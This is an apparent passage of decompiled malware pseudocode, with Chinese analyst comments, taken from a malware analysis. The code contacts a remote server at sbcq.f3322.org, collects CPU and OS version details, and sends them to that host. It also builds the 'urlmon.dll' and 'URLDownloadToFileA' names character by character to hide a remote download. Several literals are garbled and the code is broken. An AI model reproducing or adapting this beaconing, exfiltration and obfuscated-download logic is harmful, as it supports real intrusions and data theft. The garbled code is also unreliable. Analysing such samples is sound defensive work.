 174 result = ConnectSbcq(); // 连接远程服务器sbcq. f3322.org成功返回0，失败返回-1
175 socket409138 = result;
176 if ( result != -1 )
177 {
178 connectSocket(result, 'K'); // 设置socket,初始化 控制远程连接
179 memset(&Dst, '\0', '); // 设置当前内存信息
180 getSystemInfo((int)&Dst); // 获取系统CPU,版本号
181 if ( LoadLibrary() == '\x01' ) // 加载hra33.dll 模块
182 v51 += '\x02';
183 v52 += '\x03';
184 v53 += '\x04';
185 *(_DWORD *)buf = ';
186 v37 = 'w';
187 memcpy(Parameters, &Dst, ');
188 if ( send(socket409138, buf, ', '\0') != -1 )// 收集的数据发送到目标主机
189 {
190 LibFileName = 'u';
191 v99 = 'r';
192 v100 = 'l';
193 v101 = 'm';
194 v102 = 'o';
195 v103 = 'n';
196 v104 = '.';
197 v105 = 'd';
198 v106 = 'l';
199 v107 = 'l';
200 v108 = '\0';
201 v79 = 'U';
202 v80 = 'R';
203 v81 = 'L';
204 v82 = 'D';
205 v83 = 'o';
206 v84 = 'w';
207 v85 = 'n';
208 v86 = 'l';
209 v87 = 'o';
210 v88 = 'a';
211 v89 = 'd';
212 v90 = 'T';
213 v91 = 'o';
214 v92 = 'F';
215 v93 = 'i';
216 v94 = 'l';
217 v95 = 'e';
218 v96 = 'A';
219 v97 = '\0'; // urlmoon.dll urldownloadTofileA